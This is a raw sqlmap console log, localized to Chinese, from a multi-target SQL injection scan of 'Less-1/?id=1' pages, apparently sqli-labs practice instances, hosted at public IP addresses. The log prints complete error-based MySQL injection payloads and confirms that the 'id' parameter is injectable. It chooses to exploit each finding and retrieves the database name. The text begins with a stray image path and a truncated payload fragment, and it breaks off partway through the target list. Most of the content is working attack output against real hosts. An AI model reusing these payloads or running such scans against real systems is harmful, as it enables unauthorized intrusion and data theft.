 610)))-- bCJb
---
您想利用此SQL注入漏洞吗? [Y/n] Y
[14:32:32] [INFO] 后端DBMS是 MySQL
Web服务器 操作系统: Linux Ubuntu
Web应用技术: Apache 2.4.7, PHP 5.5.9
后端 DBMS: MySQL >= 5.5
[14:32:37] [INFO] 正在获取当前数据库
[14:32:38] [INFO] retrieved: 'security'
当前数据库: 'security'
[14:32:38] [INFO] 您可以在CSV文件'C:\Users\batma\AppData\Local\sqlmap\output\results-03072024_0231pm.csv'中找到多目标扫描的结果
[3/7] URL:
GET http://152.136.133.159/Less-1/?id=1
您是否要测试此URL? [Y/n/q]
> Y
[14:32:38] [INFO] 正在测试URL 'http://152.136.133.159/Less-1/?id=1'
[14:32:38] [INFO] 正在测试与目标URL的连接
[14:32:39] [INFO] 检查目标是否受到某种WAF/IPS的保护
[14:32:41] [INFO] 启发式(基本)测试显示 GET 参数 'id' 可能是可注入的(可能的DBMS: 'MySQL')
[14:32:43] [INFO] 启发式(XSS)测试显示 GET 参数 'id' 可能存在跨站脚本攻击(XSS)漏洞
[14:32:43] [INFO] 在GET 参数 'id' 上测试SQL注入
[14:32:43] [INFO] 正在测试 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:33:01] [INFO] GET 参数 'id' 是可注入的
GET 参数 'id' 存在漏洞。是否继续测试其他参数(如果有)? [y/N] N
sqlmap识别出以下注入点,共进行了19个HTTP(s)请求:
---
参数: id (GET)
类型: 基于错误的注入
标题: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170627671,(SELECT (ELT(3700=3700,1))),0x71787a7a71,0x78))s), 8446744073709551610, 844674407
610)))-- pZCc
---
您想利用此SQL注入漏洞吗? [Y/n] Y
[14:33:01] [INFO] 后端DBMS是 MySQL
Web服务器 操作系统: Linux Ubuntu
Web应用技术: Apache 2.4.7, PHP 5.5.9
后端 DBMS: MySQL >= 5.5
[14:33:01] [INFO] 正在获取当前数据库
[14:33:01] [INFO] retrieved: 'security'
当前数据库: 'security'
[14:33:01] [INFO] 您可以在CSV文件'C:\Users\batma\AppData\Local\sqlmap\output\results-03072024_0231pm.csv'中找到多目标扫描的结果
[4/7] URL:
GET http://8.217.190.252:8082/Less-1/?id=1
您是否要测试此URL? [Y/n/q]